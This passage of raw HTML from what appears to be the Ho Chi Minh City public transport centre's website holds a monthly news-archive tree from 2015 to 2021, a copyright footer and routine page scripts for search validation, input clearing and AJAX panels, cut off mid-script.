</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">2021, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2021, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">2021, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">1</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">2020</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">54</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">2020, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">2020, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">2020, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">2020, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">2020, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">2020, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2020, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">2020, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">2020, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">2020, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">2020, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">2020, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">3</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">2019</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">82</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2019, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">2019, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">2019, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">2019, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">2019, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">2019, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">2019, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">2019, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">2019, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">2019, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">2019, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">2019, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">2018</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">117</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">2018, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">2018, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">2018, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">2018, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">2018, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">2018, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">2018, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">2018, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">2018, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">2018, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">2018, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">2018, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">10</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">2017</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">152</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">2017, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">2017, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">2017, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">2017, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">2017, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">2017, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">19</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">2017, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">2017, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">2017, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">2017, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">2017, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">2017, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">2016</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">57</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">2016, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">2016, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">2016, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">2016, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">2016, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">2016, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">2016, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">7</a>
	</div>
</li></ul></li><li  class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">2015</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">1</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">2015, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">1</a>
	</div>
</li></ul></li>
	</ul>
</div>

	
			</div>
	
	
</div>

		</div>
	</div>
</div><!-- End_Module_549 --></div>
</div></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
                <div class="EDS_panes-holder-invert">
                    <div id="dnn_SidebarLeft" class="EDS_two-column-sidebar DNNEmptyPane"></div>
                    <div id="dnn_ContentPaneRight" class="EDS_two-column-content DNNEmptyPane"></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent2" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
            </div>
            <div class="content-bottom-wraper">
                <div id="dnn_ContentBottom" class="DNNEmptyPane"></div>
            </div>
            <div class="NewsTwoBottom">
                <div class="bottom-wraper">
                    <div id="dnn_FooterBox1" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox2" class="box DNNEmptyPane"></div>
                    <div class="clear768"></div>
                    <div id="dnn_FooterBox3" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox4" class="box DNNEmptyPane"></div>
                    <div class="clear"></div>
                    <div class="copyright">
                        <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Bản quyền © Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh</span>
                        <br />
                        <span>
                            Phát triển bởi <a href='http://www.fis.com.vn' target='fis'>Công ty Hệ thống Thông tin FPT</a>
                        </span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--CDF(Javascript|/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/common.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167)-->
<script type="text/javascript" lang="ja">
    var API_URL = 'http://apicms.ebms.vn',
        GEO_API_URL = 'http://api.thongtingiaothong.vn/v1',
        CUR_CULTURE = 'vi-vn',
        DATA_STOPS, DATA_ROUTES;

    CUR_CULTURE = (CUR_CULTURE == 'vi-vn' ? '' : CUR_CULTURE);

    function redirectTo(url) {
        if (url) {
            url = "/{0}/{1}".format(CUR_CULTURE, url).replace(new RegExp('//', 'gi'), '/');
            window.location.replace(url);
        }
    }

    function tog(v) { return v ? 'addClass' : 'removeClass'; }
    $(document).on('input', '.clearable', function () {
        $(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function (e) {
        $(this)[tog(this.offsetWidth - 18 < e.clientX - this.getBoundingClientRect().left)]('onX');
    }).on('touchstart click', '.onX', function (ev) {
        ev.preventDefault();
        $(this).removeClass('x onX').val('').change();
    });

    $(window).ready(function () {
        $('.language .language-object span').each(function () {
            var me = $(this),
                html = me.html();
            html = html.replace("(Việt Nam)", "");
            html = html.replace("(United States)", "");
            me.html(html);
        });
    });
</script>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        <script src="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167" type="text/javascript"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch547";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:vi-VN:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();
document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_Prog","zIndex":90000}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_Prog"));
});
Sys.Application.add_init(function() {
